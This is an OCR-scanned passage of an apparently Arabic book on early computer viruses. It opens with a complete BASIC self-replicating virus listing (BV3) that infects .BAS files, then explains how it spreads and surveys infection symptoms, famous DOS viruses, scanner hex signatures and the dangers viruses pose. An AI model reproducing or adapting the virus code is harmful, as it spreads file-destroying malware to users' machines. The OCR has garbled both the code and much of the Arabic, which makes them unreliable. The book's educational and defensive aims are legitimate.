- 110 LENGTHVIR-2691
- 120 VIRROOT\$-"BV\$.bas"
- 130 REM *** Write directory
- 140 REM *** in the file "INH".
- 150 SHELL "DIR" *.BAS>INH"
- 160 REM *** Open file "INH" and read names
- 170 OPEN "R", 1, "INH", 32000
- 180 GET #1.1
- 190 LINE INPUT #1, OLDNAME\$
- 200 LINE INPUT #1, OLDNAME\$
- 210 LINE INPUT #1, OLDNAME\$
- 220 LINE INPUT # 1, OLDNAME\$
- 230 ON ERROR GOTO 670
- 240 CLOSE#2
- 250 F=1: LINE INPUT #1, OLDNAME\$
- 260 REM *** "%" is the marker byte of the BV3
- 270 REM *** "%" in the name means:

- 280 REM *** program already infected
- 290 IF MIDS (OLDNAME\$, 1,1)- "%" THEN GOTO 230
- 300 OLDNAME\$-MID\$ (OLDNAME\$, 1,13)
- 310 EXTENSION\$=MID\$ (OLDNAME\$, 9,13)
- 320 MID\$ (EXTENSION\$, 1.1) = "."
- 330 REM *** Combine names into filenames
- 340 F=F+1
- 350 IF MID\$ (OLDNAME\$,F,1)=" " OR MID\$ (OLDNAME\$,F,1) ="." OR F=13 TIEN GOTO 370
- 360 GOTO 340
- 370 OLDNAME\$=MID\$ (OLDNAME\$, 1,F-i) + EXTENSION\$
- 380 ON ERROR GOTO 440
- 390 TEST\$=" "
- 400 REM *** Open found file
- 410 OPEN "R".2, OLDNAMES, LENGTHVIR
- 415 IF LOF (2) < LENGTHVIR THEN GOTO 440
- 420 GET #2.2
- 430 LINE INPUT #2, TEST\$
- 440 CLOSE #2
- 450 REM *** Check if already infected
- 460 REM *** "%" at the end of the file means:
- 470 REM *** file already infected
- 480 IF MIDS (TEST\$,1,1)="%" THEN GOTO 230
- 490 GLOSE #1
- 500 NEWNAMES=OLDNAME\$
- 510 MID\$ (NEWNAME\$,1,1)="%"
- 520 REM *** save "healthy" program

- 530 C\$="copy" + OLDNAME\$+NEWNAME\$
- 540 SHELL C\$
- 550 REM *** copy virus to "healthy" program
- 560 C\$="copy"+VIRROOT\$+OLDNAME\$
- 570 SHELL C\$
- 580 REM *** append virus marker and new name
- 590 OPEN OLENAMES FOR APPEND AS #1 LEN=13
- 600 WRITE #1, NEWNAMES
- 610 CLOSE #1
- 620 REM *** output message
- 630 PRINT "Infection in :"; OLDNAME\$; Extremely dangerous!"
- 640 REM *** Start of the original program
- 650 GOTO 9999
- 660 REM *** Virus ERROR message
- 670 PRINT"VIRUS internal ERROR":SYSTEM
- 680 REM *** In an infected program, the old
- 690 REM *** program name will appear after this
- 700 REM *** "RUN". This allows the original
- 710 REM *** program to be started and achieves the
- 720 REM *** effect of a non-overwriting virus.
- 730 REM *** There must not be a CR/LF after the "RUN"
- 740 REM *** when the program is saved, or the name
- 750 REM *** will not be able to be appended wiht
- 760 REM *** APPEND. The CR/LF can be removed with
- 770 REM *** DEBUG.
- 9999 RUN

كيف يعمل هذا البرنامج:

ينظرة بسيطة الى سطور البرنامج سيتضح لنا أن هذا الفيروس يحتاج لكى ينتشر إلى ملفات ذات امتداد BAS. ولايهم إن كانت مخزنة كملفات أسكى أو بالشكل الفذائي (BINARY FORM) والنسخ الأحتياطية من البرامج الأصلية سيتم كتابه اسمها بحيث يكون الرمز الأول منها (%) ويعد أن يتكاثر الفيروس يتم استدعاء هذه النسخ.

وإذا استعرضنا الفهرس قبل تنفيذ برنامج الفيروس فسيبدو كالتالى :

BAS	612	4-12-85	5:53p
BAS	659	4-04-85	4:06p
BAS	236	7-11-85	6:46p
BAS	336	3-07-85	3:04p
BAS	217	7-11-85	6:46p
BAS	681	4-19-85	4:03p
BAS	3584	1-01-80	12:03a
BAS	180	7-11-85	6:45p
BAS	192	3-21-85	1:08p
BAS	439	4-13-85	3:15p
BAS	2691	7-14-87	9:46a
	BAS BAS BAS BAS BAS BAS BAS BAS	BAS 659 BAS 236 BAS 236 BAS 217 BAS 217 BAS 3584 BAS 180 BAS 192 BAS 439	BAS 659 4-04-85 BAS 236 7-11-85 BAS 336 3-07-85 BAS 217 7-11-85 BAS 681 419-85 BAS 3584 1-01-80 BAS 180 7-11-85 BAS 192 3-21-85 BAS 439 4-13-85

11 files 340992 bytes free

أما بعد تنفيذ برنامج الفيروس لأول مرة فسيبدو الفهرس كالتالى :

CALL	BAS	2704	7-14-87	9:53a
COMMAND	BAS	659	4-04-05	4:06p
DEC	BAS	236	7-11-85	6:46p
DEFEN	BAS	336	3-07-85	3:04P
DIGIT	BAS	217	7-11-85	6:46p
DRAW	BAS	681	4-19-85	4:03p
KONVERT	BAS	3584	1-01-80	12:03a
MAIN	BAS	180	7-11-85	6:45p
PLAY	BAS	192	3-21-85	1:08p
REDIM	BAS	439	4-13-85	3:15p
BVS	BAS	2691	7-14-87	9:46a
INH		605	7-14-87	9:53a
%ALL	BAS	612	4-12-85	5:53p
				- III

13 files 336896 bytes free .

وازدياد عدد مرات تشغيل وتحميل البرامج المصابة يظهر وجود القيروس والمهام التي يرغب في أن يقوم بها برنامج البيسك يكن اضافتها بسهوله لهذا البرنامج.

CALL	BAS	2704	7-14-87	9:53a
COMMAND	BAS	2707	7-14-87	9:55a
DEC	BAS	2703	7-14-87	9:55a
DEFFN	BAS	2705	7-14-87	9:56a
DIGIT	BAS	2705	7-14-87	10:05a
DRAW	BAS	2704	7-14-87	10:05a
KONVERT	BAS	2707	7-14-87	10:06a
MAIN	BAS	2704	7-14-87	10:06a
PLAY	BAS	2704	7-14-87	10:07a
REDIM	BAS	2705	7-14-87	10:07a
BVS	BAS	2703	7-14-87	10:07a
INH		974	7-14-87	10:07a
% ALL	BAS	612	4-12-85	5:53p
% OMMAND	BAS	659	4-04-85	4:06p
% EC	BAS	236	7-11-85	6:46p
% EFFN	BAS	336	3-07-85	3:04p
% IGIT	BAS	217	7-11 -8 5	6:46p
% RAW	BAS	681	4-19-85	4:03p
% ONVERT	BAS	3584	1-01-80	12:03a
% AIN	BAS	180	7-11-85	6:45p
% LAY	BAS	192	3-21-85	1:08p
% EDIM	BAS	439	4-13-85	3:15p
% VS	BAS	2691	7-14-87	9:46a

23 files 306176 bytes free .

الفصل السادس

عل أحبث بعدوس الغيروس ؟

کیف تتعرف علی وجود العدوس ؟ و ما هی أشهر الفیروسات ؟

الفصل السادس


کیف تتمرف علی وجود العدوس؟ وعامی اشمر الفیروسات؟

الآن وقد تكونت لدينا فكرة جيدة عن برامج الفيروس خصائصها وكيفية عملها بقى شىء هام وهو كيف نتعرف على وجود البرامج الفيروسية فى الكمبيوتر .

هل هناك مؤشرات أو دلائل تفيد فى معرفة الأصابه بالعدوى وكيف يتعرف المستخدم على نوع الفيروس.

ثم ماهى أشهر الفيروسات التى انتشرت فى السنرات الأخيرة ماأسمائها وماخصائصها وهل يوجد سبب وراء انتشارها وشهرتها.

قهل تعرف مثلاً أن من أنواع الفيروسات ما يمتعك بعزف مقطوعات موسيقية رائعه أو يعرض عليك مناظر خلابة على شاشه الكمبيوتر في نفس الوقت الذي يقرم فيه بنسخ نفسه وعدوى جهازك.



کیف تتعرف علی وجود العدوس

أولاً: بدأن إستخدام برمجيات SOFTWARE

لايكن التأكد من هجوم الغيروس بشكل قاطع على الرغم من أن هناك بعض الدلائل التي يكن أن تشير الى حدوث العدوى والشخص الوحيد الذي يكن أن يؤكد حدوث العدوى هو مبرمج النظام SYSTEM PROGRAMER الذي يستطيع التعرف على التركيب الداخلي للغيروس.

ولكن يمكن بالملاحظة الدقيقة للبرامج والملفات الموجودة على إسطرانات الكومبيوتر إكتشاف أحد الدلاتل التي يمكن أن يشير بعضها أو كلها إلى وجود هجوم للفيروس ومن أهم هله الدلاتل:

- ١- البرامج بطيئة في التنفيذ عن المعتاد .
- ٧- البرامج تتعامل مع الأسطوانة أكثر من المتاد ،
 - ٣- وقت تحميل البرامج يزيد عن المعتاد .
 - ٤- مشاكل في التعامل مع نظام التشفيل •
- ٥- البرامج التى كان من الممكن تحميلها سابقاً يفشل تحميلها مع ظهور رسالة
 تفيد بعدم وجود مساحة كافيه في الذاكرة .

"NOT ENOUGH MEMORY"

- ٦- البرامج تشغل مساحة أكبر على الأسطرانه عند تسجيلها .
 - ٧- ظهور رسائل خطأ غير معروفة .
- ٨- نقص في مساحة الأسطوانه مع عدم إضافة أي ملفات أو برامج (ععني

زيادة طول بعض أو كل الملفات الموجودة على هذه الأسطوانة) •

٩- البرامج التي تعمل كبرامج مقيمة في الذاكرة MEMORY RESIDENT
 ١ تعمل مع ظهور أخطاء أو لا تعمل على الأطلاق.

فإذا لاحظت واحداً أو أكثر من هذه الأعراض فريما يكون جهازك مصاب بعدوى الفيروس .

ثانياً: بإستخدام البرمجيات SOFT WARE

وتسمى البرامج المستخدمة في الكشف عن رجود الفيروس بالبرامج التشغيصية DIAGNOSTIC PROGRAMS أو البرامج الكاشفة عن وجود الفيروس VIRUS DETECTOR .

وتقوم الشركات الكبري المتخصصة في البرمجيات بإنتاج هذه البرامج .

وفكرة هذه البرامج تقوم على معرفة الفيروسات الموجودة وتركيبها وعلامتها المميزة (علامة الفيروس VIRUS MARKER) وترضع هذه المعلومات عن الفيروسات المختلفة في ملفات بيانات بالإضافة لوجود ملف برنامج أو أكثر يقوم بالبحث في الأسطوانات المشكوك في إصابتها بالعدوى عن البرامج المصابة معتمداً على ملفات البيانات التي أشرنا إليها (التي تحتوى على العلامات المميزة للفيروسات المختلفة) .

وهذه البرامج ذات فائدة عظمى لأنها تمكن المستخدم من التأكد من وجود النيروس من عدمه بالإضافة للتعرف على نوعه وأسمه في حاله وجودة.

ولكن يجب أن تلاحظ أمور هامة بالنسبه لهذا النوع من البرامج:

١- هذه البرامج تقوم بالتعرف على وجود الفيروس فقط ولا تستطيع القضاء
 عليه (مهمتها التشخيص فقط لا العلاج) .

٢- هذه البرامج لا تستطيع أكتشاف فيروس غير موجود علامته الميزه لديها
 (في ملفات البيانات) بعنى أن أى فيروس جديد ظهر بعد إنتاج هذه
 البرامج لا يكن التعرف على وجودة

ولذا ننصح بإن يتم شراء الأصدارات الحديثة من هذه البرامج والتى تصدر على فترات زمنية متقاربة حيث سبكون لديها القدرة على أكتشاف أحدث الفيروسات) .

ومن أهم أمثلة هذه البرامج التشخيصية :

VIRUSCAN -\

FLU-SHOT -Y

SCAN34 -F

وأخيراً قامت شركة أمريكية اسمها "DIGITAL DISPATEH" بتطوير برنامج لا يقسرم بالتشخيسص فقسط بل بالعلاج أيضاً وأسمته طبيب البيانات DATA PHYSICIAN ولأن هذا البرنامج مرتفع الثمن فقد بيع جزء كبير من النسخ التى انتجتها الشركة للمؤسسات والهيئات العسكرية الأمريكية.

أشهر الفيروسات

١- الفيروس الأسرائيلي

ISRAELI VIRUS JERUSALEM VIRUS

DATA CRIM VIRUS

اكتشف هذا الغيروس لأول مرة طالب فى الجامعة العبرية بالقدس إذ لاحظ وجود خلل فى شبكة الكومييوتر المركزية بالجامعة وبعدها انتشرت الشكوى من هذا الغيروس فى كل أنحاء العالم.

وقد وضع معد برنامج هذا الغيروس برنامجه بصورة معقدة بحيث ينشط بصورة ملحوظة في ١٣ من كل شهر وفي أيام الجمعة وإذا توافق هذان العاملان فإنه إما يفسد الأسطوانات بما تحتويه من برامج وبيانات أو يفسد أي برنامج يتم تشفيله (والطبيعة التدميرية للفيروس تختلف مع إختلاف الأصدار بمعنى أن مبرمج الفيروس قد يصدر منه نسخه محسنه ذات قوة تدميرية أكبراا!!!) .

وأول توافق بين الشرطين (يوم الجمعه الثالث عشر من الشهر) حدث يوم الجمعه ١٣ مايو ١٩٨٨ (وهو يوافق يوم الأحتفال بالعيد الأربعين لقيام دوله اسرائيل)

والمرة الثانيه كانت يوم الجمعه ١٣ ديسمبر ١٩٨٨ -

والتوافق الثالث حدث يوم الجمعه ١٣ أكتوبر ١٩٨٩.

وفي المرات الثلاثة كانت الأثار التدميرية لهذا الفيروس محدودة شيئاً ما.

وقد حاولت بعض الشركات التي أصيبت بهذا الفيروس أن تلجأ لبعض وسائل الوقاية كنزع بطاريه الكرمبيوتر في اليوم السابق ليوم ١٣ من كل شهر أو عدم تصبيل التاريخ قبل اليوم الذي يحدث فيه التوافق. ولكن لم يثبت تجاح أي من هذه الطبق في تجتب حدوث التخريب الذي يسببه هذا الفيروس في ميعادة المحدد يوم الجمعة في الثالث عشر من أي شهر -

وهذا الغيروس ينقص المساحة المتاحة من ذاكرة العمل RAM مجتدار ١٠٢٤ بايت

٧- الفيروس الباكستاني

LAHORE VIRUS

PAKISTANIC BARIN VIRUS

C BRAIN

وقد قام بإعداد هذا الفيروس أخوان فى مدينه لاهور بهاكستان كانا بعملان فى يعع برمجيات شركه ميكروسوفت وكانا ببيعان نسخ مقلدة (ملوثه بالفيروس الذى ابتكراه) من انشاج الشركة بسعر رخيص جداً ما دفع الكثير من الأجانب إلى شراء هذه النسخ المقلدة الرخيصه وتسبب ذلك فيما بعد فى انتشار هذا الفيروس فى أوروبا وأمريكا ثم فى كل أنحاء العالم.

ويبدر أن الدعايد كانت كل ما يهنك إليه الأخوان من نشر هذا القيروس لأن كل ضرره يتلخص في إظهار قطاعات معيهه BAD SECTORS في الأسطوانة بينما هي قطاعات سليمة كما أن هذا الفيروس الغريب يعلن عن ظهور نفسه على الأسطوانه المسايد عند قراحها وهو لايتسب في فقد أي بيانات أو تنمير أي برامع.

ويؤكد الغرض الدعائي للغيروس أنه عندما يبدأ في العمل يوجه رسالة ترحيب على الشاشه وبعض الرسائل التحذيرية أي أنه فيروس لا يلجأ لإخفاء نفسه.

والتعرف على وجود هذا القيروس سهل جداً عن طريق قحص الأسطوانه المشكوك بإصابتها بهذا القيروس بإستخدام أمر نظام الغشفيل CHKDSK – اقحص الأسطوانة – سيظهر هذا القحص عدة قطاعات على أنها قطاعات معببة (وهي ليست كذلك).

ثم بإستخدام أمر نظام التشفيل VOL لمعرف إسم الأسطوان سنجد أن اسم الفيروس قد أحتل المكان ربصبح كالتالى:

VOLUME LABEL IS C BRAIN

۳- فيروس ليهاي LEHIOH VIRUS

وهذا الفيروس يعتمد على فكرة بسيطة وهى أن أى أمر من أوامر نظام التشغيل DOS يجب أن يرعلى ملف يسمى DOS وهذا الملف من الملفات الأساسية التى يتم تحميلها فى ذاكرة العمل RAM فى كل مره يبده فيها تشغيل الكومبيوتر ولذا فإن هذا الفيروس يقوم بعدوى هذا الملف فقط وعن طريقة يسيطر على عمل الكومبيوتر ليقوم بعدوى نفس الملف فى نظام التشغيل DOS المرجود سواء على أسطوانه مرنه أو على الأسطوانة الصلية.

وهذا الفيروس يقوم بتدمير كل البيانات والبرامج الموجودة على الأسطوانة عما يجعلها غير صالحة للإستخدام مرة أخرى .

ويكن التعرف على وجود هذا النوع من الفيروس بالكشف على التاريخ والوقت المسجل مع ملف اله COMMAND. COM فإذا كان هناك تاريخ حديث ففى الفائب هناك إصابه بفيروس ليهاى •

4- فيروس أليميدا ALAMEDA VIRUS

تم أكتشافه في كلية ALAMEDA في جامعة كاليفورنيا وهو من الفيروسات للثنادية CALLING VIRUSES التي يوجد برنامجها الرئيسي على قطاع التحميل BOOT SECTOR (وهو يشبه في ذلك الفيروس الباكستاني) وهو يدمر الملقات بطريقة عشوائيه ولكن في مكان محدد فقط (بالإضافه لقطاع التحميل الذي يسجل نفسه عليه) على الأسطوانة المرنة هو المرث الأخير على الأسطوانه.

^{*} تقسم الأسطوانة المرنه إلى عدد من المعرات TRACKS من فسى الأسطوانة القياسية مقاس ١/٤ م بوصه) ثم تقسم إلى عدد من القطاعات

وعند محاوله تحميل أى من البرامج من النوع المقيم فى الناكرة مع وجود هذا "OUT OF MEMORY" الفيروس فإنها لا تعمل وتظهر رساله تفيد بإمتلاء الفاكرة "PERALTA (وهى ويعتقد أن كاتب هذا الفيروس طالب فى كليه بيرالتا PERALTA (وهى أحدى الكليات التى تتعامل معها كلية أليميذا) أراد أن يثبت قدرته على عمل شى عيز.

٥- فيروس الكرة النطاطة

ITALIAN BOUNCING BALL VIRUS

PING PONG VIRUS

هذا الفيروس أكتشف لأول مرة في إيطاليا ويتميز بظهور كرة نطاطة صغيرة تقفز على شاشة الكومبيوتر عندما ينتقل التحكم إلى الفيروس.

وهذا الغيروس يأخذ أشكال متعددة وبأتى تأثيرة الضار من إبدال الرموز الموجودة فى ملفات البيانات برموز أخرى ويتم ذلك بصورة بطيئة ولكن مستمرة ومتزايدة ،

والخطورة أن هذا التغيير لا يُلحظ إلا بعد مرور فترة يكون قد تم فيها إفساد البيانات في هذه الملقات بالفعل .

وهذا الفيروس يتعامل مع الأسطوانة الصلبة أساساً .

وهناك نوع آخر من هذا الفيروس يقوم بعمليه عكسية تماماً فبدلاً من تغيير ومسح البيانات فإنه يضيف آلاف الـ BYTES فيشغل مساحات كبيرة على الأسطوانة الصلبة حتى تمتلئ تماماً ولا يكن إستخدامها بعد ذلك إلا بسح كل ما بها

\"- فيروس القاهرة CAIRO VIRUS

وهذا الفيروس أكتشف في القاهرة في آواخر عام ١٩٨٩ على يد الخبير بوب بيكر ونشرت عنه مجله الـ COMPUTER USER المصرية مقالاً مطولاً.

والجهاز الذي يصاب بهذا الفيروس إذا تم تشغيله ثم ترك ٢٠ دقيقة بدون عمل يظهر في الجزء السفلي الأيسر من الشاشه سطران غريبان بطول ١٢ حرف باللون الأسود وفي هذه المرحلة لا تفقد أي معلومات ولكن يعض البرامج التي كانت تعمل من قبل تصبح غير قادرة على العمل إطلاقاً.

وهذا القيروس يصيب الملف المسمى FORMAT. COM

وبالكشف على هذا الملف بعد الأصابة تجد أن طوله يزيد بقدار ١٨١٣ بايت عن طوله قبل الأصابة بالعدوى .

ويكن علاج الملفات المصابة ذات الأستداد COM. بدون الحاجة إلى إلفائها ولكن بالنسبة للملفات المصابة ذات الأمتداد EXE. فالوضع يختلف إذ يجب إلفائها والأستعانة بالنسخة الأصلية للحصول على هذه الملفات صليمة مره أخرى .

وقد قام يوب بيكر يعمل يرنامج للتعرف على هذا الفيروس والقضاء عليه أسماه EXORCIST

V- فيروس عيد الميلاد CHRISTMAS VIRUS

تم اكتشاف هذا الفيروس لأول مرة في ديسمبر ١٩٨٧ في شبكة الأبحاث الأوروبية الأكاديبة

"EARN "EUROPEAN &CADIMIC RESEARCH NETOWRK" ولكنه سرعان ما انتشر حتى أنه ظهر فى أجهزة الكومبيوتر فى طوكيو. ويتميز هذا الفيروس برسم شجرة عيد الميلاد على شاشه الكومبيوتر بينما يقوم

بنسخ نفسه وإصابة الجهاز بالعدوى .

٨- غيروس الدانوب الأزرق

أو الفيروس الموسيقي DANUBE VIRUS

MUSIC VIRUS

هذا الفيروس من النوع المقيم في الناكر MEMORY RESIDENT VIRUS وعنبهما ينتقل إليه التحكم يقوم بعزف مقطوعة الدانوب الأزرق (أو أي من ثلاث مقطوعات موسيقية أخرى مبرمجة فيه) لمدة دقيقة وإذا جرت أي محاولة لتشغيل برنامج تنفذي يقوم الفيروس بإصابته بالعدوى ثم يبدأ في العزف مرة أخرى

وهكذا ستصاب يعدوى الفيروس وأنت تستمتع بالإستماع لأجمل المقطوعات الموسيقية.

VIENNA VIRUS فيروس فيينا

وهذا الغيروس يقوم عهامه التخريبية عندما تشير ثواني ساعه نظام التشغيل DOS للرقم ٨ ،

١ - الفيروسات التتابعية CASCADE VIRUSES
 وفي هذا النوو من الفيروسات يزيد طول الملف المصاب بحوالى ١٧٠٠ بايت .

۱۱ - قيروسات الـ SUMDOS
 وهر تؤدى الرزيادة طول الملف المصاب بحوالر ۱۸۰۰ بايت

قائمة الغيروسات

والقائسة التي سنوردها هنا هي القائمه الموجودة في البرنامج المسمى VIRUS SCAN الذي أصدرته شركة IBM نسخة عام ١٩٨٩ -

وسنلاحظ أن القائمه مقسمه إلى قسمين القسم الأول يستعرض الفيروسات المنادية VIRUSES CALLING التي يوجد برنامجها الرئيسي على سجل التحميل BOOT RECORD والقسم الثاني الفيروسات التي تصيب ملفات البرامج التنفيذيه ذات الأمتداد COM و EXE

وفى كل من القسمين سيسيق اسم الغيروس علامته الميزة (علامه الغيروس VIRLIS MARKER)

أولاً : قائمه الغيروسات المنادية CALLING VIRUSES

8CC88ED88ED0BC00F0FBA0067CA2097C8B0E077C890E0A7CE85700 A boot record of this disk may be infected with the Brain Virus. (Boot records)

1E5080FC02721870FC0473120AD2750E33C08ED8A03F04A8017503E80700 A boot recored of this disk may be infected with the Stoned Virus. (Boot records)

BB40008EDBA11300F7E32DE0078EC00E1F81FF56347504FF0EF87D A boot record of this disk may be infected with the Yale Virus. (Boot records)

8ED8A113042D0200A31304B106D3E02DC0078EC08E007C8BFEB90001 A boot record of this disk may be infected with the Bouncing Ball Virus. (Boot records)

FA8CC88ED88ED0BC00F0FBB8787C50C3 A boot record of this disk may be infected with the den zuk virus. (Boot records)

31COCD13B80202B90627BA0001BB00208EC3BB0001CD139A00010020
A boot record of this disk may be infected with the Falling Letters boot Virus.
(Boot records)

8CC88ED88ED0BC00FOFBA0067CA2097C8B0E077C890E0A7CE85900 A boot record of this disk may be infected with the Asher Virus. (Boot records)

ثانيا : قائمة الفيروسات التي تصيب الملفات التنفيذية.

8EC333F6333FF0E1FB9D007

This file may be infected with an Icelandic Virus.
(Usually only EXE files, but a COM now and then perhaps)

26C6067F03FFB452CD212E8C066D02268B47FE8EC026030603004040 This file may be infected with the "Iceland II" Virus. (Usually only EXE files, but a COM now and then perhaps)

1E8BECC746100001E80000582DD700B104D3E88CCB03C32D100050 This file may be infected with the "Friday the 13th COM Virus. (Usually only COM files, but an EXE file now and then perhaps)

D1E98A18AC13306140031044646A2F25A5958C3 This file may be infected with the SYSLOCK Virus. (COM and EXE files)

E82906E8E005B419CD218884E300E8CE048A95E2000E1F7509 This file may be infected with the "2930" Virus. (COM and EXE files)

8ED0BC000750B8C50050CBFC062E8C0631002E8C0639002E8C063D002E8 C0641008CCO This file may be infected with the 1813 Virus. (COM and EXE files)

FC8BF281C60A00BF0001B90300F3A48BF2B430CD213C007503E9C701 This file may be infected with the 648 Virus. (COM files only)

8B36010183EE038BC63D00007503E90201
This file may be infected with the 1280 ("Data Crim") Virus. (COM files only?)

8B36010183EE038BC63D00007503E9FE00
This file may be infected with the 1168 ("Data Crim") Virus. (COM files only?)

505380FC4B740880FC4E7403E977E977018BDA807F013A75058A07EB07 Thus

F6872A0101740F8DB74D01BC This file may be infected with one of the 17XX family of viruses. (COM files only)

FA8BECE800005B81EB31012EF6872A0101740F8DB74D01BC82063134312 4464C75F8

This file may be infected with the 1701 Virus.

(COM files only)

FARBECE800005B81EB31012EF6872A0101740F8DB74D01BC85063134312 4464C75F8

This file may be infected with the 1704 or the "1704-B" Virus. (COM files only)

FA8BCDE800005B81EB31012EF6872A0101740F8DB74D018C85063134312 4464C75F8

This file may be infected with the 17Y4 Virus. (COM files only)

2EA31700BB17000E1FB4DECD21B42ACD2181FA0104742281F9BC077506 E8C504

This file may be infected with the April 1st EXE Virus. EXE

89263401B419CD2104412EA265032EA2B103BF6703578BF2807C013A750 D8A042EA265032EA2B103

This file may be infected with the April 1st COM Virus. COM

This file may be infected with the "Lehigh" Virus. (COMMAND, COM only):

F6872A0101740F8DB74D01BC850631343124464C77F8 This file may be infected with the "1704-C" Virus or the "1704-Format" Virus. (CQM files only)

B8000026A2490226A24B0226A28B0250B419CD2126A24902B4470401 This file may be infected with the "405" Virus. (COM files usually, EXE files maybe)

E87106E82806B419CD2189B451018184510184088C8C5301 This file may be infected with the "3068" Virus. (COM and EXE files)

8ED0BC200950B820250CBFC062E8C062C002A8C0634002E8C0638002E8C 063C008CC0

This file may be infected with the 2086 Virus. (COM and EXE files)

5E81EE030183FE00742A8A9403018DBC2901 This file may be infected with the "DATACRIME II" Virus. (COM and EXE files)

الفصل السابع

ماذا پکی أن يغمل الفيروس ؟

ما هو خطر الفيروس

الفصل السابع


ما مو خطر الفيروس ؟

هل سيصبح ميرمجى القيروس إرهابى الغند الذين يهددون كبرى شركات إنشاج البرمجيات SOFT WARE والحكومات بإفشاء المعلومات المختزنة فى أجهزة الكومبيوتر العملاقه ؟

سؤال بدأيطرح نفسه بشدة خاصة في الفتره الأخيره وهناك إتجاه في أمريكا وأوروبا بعدم تشجيع النشر في مجال برامج الفيروس إلا في النطاق العلمي وعلى أضيق الحدود مع عدم نشر برامج الفيروس.

وأصحاب هذه الأراء من المستوليين في المكرمات الغربية يمتقدون أن أرا هم في هذا الموسوع منطقية ومقبولة جداً ويكننا فهم هذه الأراء إذا تخيلنا برنامج فيروسي يستطيع أن ينفذ إلى شبكه كومبيوتر دزارة الدفاع (في أي من الدول التي تقلك الأسلحه اللرية فإنه يكتنا أن تصور الكارثة التي يمكن أن تحدث عندما يتحكم مبرمجى الفيروس في حياة ملاين من الناس.

وسيبدو الإرهابيون الذين يقومون بعمليات الإختطاف والتفجير وغيرها مجرد هواة أمام الإرهابي الذي يجلس في مكتبه أو معمله ليكتب برنامج فيروس يتحكم به في مصير ملايين البشر.



تعزى خطوره الفيروس إلى عدة أمور

أولاً : إن كل الوظائف التى يكن القيام بها على الكومبيوتر بمساعده نظام التشغيل يكن أن تستغل من خلال برنامج الفيروس

ثانها : سرعة الإنتشار الرهبية لبرنامج الغيروس PROPAGATION SPEED ويمكن تخيل هذه السرعة بالنظر إلى الرسم التالى الذي يبين سرعه إنتشار غيروس يتكاثر بطريقة بسيطة.

V

W

VVVV

والرسم التالي يوضح فيروس يمكن أن يتسخ نقسه أربع مرات قي كل مره ينفذ فيها برنامجه

VVVV

VVVVVVV

ثالثاً: صعوبة إكتشافه وذلك لصعوبه تتبع البرمجيات مصدر العدوى الانه بعد تجاح برنامج الفيروس في الإنتشار وتنفيذ مهامه التخريبية فإنه

يكن أن يقوم بتسدمير نفسه أو يتحسول إلسى برنسامج غيسر مسؤذى HARMLESS, NON - VIRULENT

ونستطيع القول أيضا أن خطورة برامج الفيروس تزيد بازدياد استخدام أجهزة الكرمبيوتر على مستوى الشركات وعلى المستوى الشخصى وبازدياد الأعتماد عليها،

ولكن ماهى خطورة پرنامج الفيروس أو بمعنى آخر ما الأضرار التى يكن أن يسبهها برنامج الفيروس عندما يصيب جهاز كومبيوتر بعدواه .

إن أبسط مثال يمكن أن يغطر على ذهن أى منا هو قدره النيروس على إلغاء كل البيانات والبرامج الموجوده على الإسطوانة الصلبة ولكن هل هذا هو أقصى ما يستطيع برنامج الفيروس أن يسببه من تدمير . الإجابة بمكل تأكيد لا فإن عملية إلفاء البيانات رغم خطورتها وما تؤدى إليه من خسائر ليست الصورة الوحيدة للضرر الذى يمكن أن يسببه الغيروس. يل نستطيع القول أن عملية تغيير البيانات والمعلومات الموجوده فى أجهزة الكومبيوتر (عن طريق برنامج الفيروس) هى بالتأكيد اكثر خطورة .

قما الذي يمكن أن يحدث في بنك لو أن المعلومات الموجوده به عن الإيداعات والحسابات والمتعاملين تغيرت بموقة برنامج للفيروس .

عكننا أن نتخيل مدى الفوضى التى تنتج فى تعامل هذا البنك مع الأفراد والهيئات فقد يصبح الحساب المدين دائن وقد يزيد حساب أحد الأفراد بآلاف وربما بالابين الجنيهات بينما يصبح حساب اكبر عميل للبنك بدون رصيد .

ولكى نكون اكثر تحديداً تستعرض فى هذا الفصل أمثلة من المهام التى يكن أن يكلف بها الفيروس ولكن يهمنى قبل أن نتناول بعض هذه المهام أن ألفت الأنظار إلى حقيقة هامة وهى إنه لا يكن إعتبار أى يرنامج (بما فيها برامج الفيروس) فى حد ذاته برنامج سيئ أو جيد ولكن توجيه هذا البرنامج لهذا الغرض أو ذاك (سيئا كان ام

جيداً) يعتمد بالكامل على الإحساس بالمستولية لهؤلاء الذين يعملون في كتابة البرامج. والفريب في هذا النوع أن يعض برامج الفيروس على الرغم من أغراضها التدميرية إلا أن من كتب هذه البرامج كان يهدف اساساً إلى لفت الأنظار لتقاط الضعف الموجودة في أنظمة الكومبيوتر با يؤدى فيما بعد إلى إغلاق الثغرات التي تسلل منها برنامجة.

وهناك قصة مهندس الكترونيات استطاع خداع الكومبيوتر العملاق لوزارة الدفاع الأمريكي وأصايه يخلل خطير . . وقد سارع هذا المهندس – واسمه تد ينشاين – سارع إلى تسليم نفسه إلى أجهزه الأمن المختصه قبل حدوث الكارثة وأعلن أنه استهدف من وراء عمله هذا تحذير القيادة العسكريه من الثغرات الموجودة في نظم المعلومات.

ويبدو أن منطق المهندس المغامر أقنع المسؤولين الأمريكيين فقرروا إعادة تصميم وبناء نظام جديد للإتصالات والمعلومات يستطيع الصمود في مواجهة الفيروسات.

والآن ما هي مهام الفيروس التخريبية MANIPULATION TASKS

إصابه نظام التشفيل بالخلل SYSTEM CRASH

ليس هناك أسهل على مبرمج النيروس من إصابه نظام التشغيل بالخلل فمن يعرف مدى تعقيد أنظمه التشغيل يعرف أن تغيير ولو بت (BTT) واحدة في الذاكرة من المكن أن يؤدى إلى خلل في التنفيذ عند التعامل مع نظام التشغيل.

وهذا يفسر سهولة تأثير برنامج الغيروس على نظام التشغيل وأصابته بالخلل عن طريق إحداث مثل هذا الخطأ عمداً.

ولكن كيف يكشف المستخدم حدوث مثل هذا الخلل في نظام التشغيل ؟

هناك اكثر من مؤشر على حدوث الخلل .

أ - الكومبيوتر لم يعد يستطيع التعامل الطبيعي مع البرامج ·

ب - أو أن كل المدخلات INPUTS يتم تجاهلها .

ج - أو أن هذه المدخلات تؤدى إلى نتائج مختلفة قاماً عن المعتاد .

ويجب أن نفرق بين نوعين من الخلل يمكن أن يصاب بهما نظام التشغيل.

TRUE SYSTEM (نعلی) CRASH

وهو يمنع أى تحكم ويجعل من المستحيل تحديد أى جزء من البرنامج يقوم المعالج (PROCESSOR) يتنفيذه.

وهذا النوع من الحلل يحدث كنتيجة لأحد الأسباب التالية :

١- تحميل برامج مقيمه في الذاكرة .

